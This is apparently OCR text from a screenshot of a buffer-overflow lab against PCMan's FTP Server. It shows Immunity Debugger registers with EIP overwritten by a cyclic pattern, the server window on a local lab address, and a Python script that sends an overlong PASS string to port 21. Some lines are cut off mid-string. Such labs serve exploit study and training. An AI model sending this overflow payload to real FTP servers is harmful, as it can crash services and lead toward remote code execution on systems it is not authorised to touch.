 Immunity Debugger - PCManFTPD2.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < <
EAX 00000000
ECX 008F0A70
EDX 00000030
EBX 00000000
ESP 0018ED70 ASCII "Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af
EBP 01E917C0
ESI 0018ED7C ASCII "Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag
EDI 00000004
EIP 64413464
C 0 ES 002B 32bit 0(FFFFFFFF)
PCMan's FTP Server [Online] - 192.168.56.1
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度 檔案名稱
PCManF
Addres
使用者 IP 位址
2015/08/23 [23:20] Server Online - 192.168.56.1
2015/8/23 [23:20] (00548) 192.168.56.1> User connec
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.56.1", 21))
s.recv(1024)
User = 'anonymous'
Password = "A"*6000+'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2
s.send("USER" + User + "\r\n")
print s.recv(1024)
s.send("PASS" + Password + "\r\n")
print s.recv(1024)
Python 2.7.6 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v.1500 32 bit (Intel)] on win
32
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
331 User name okay, need password.
[23:20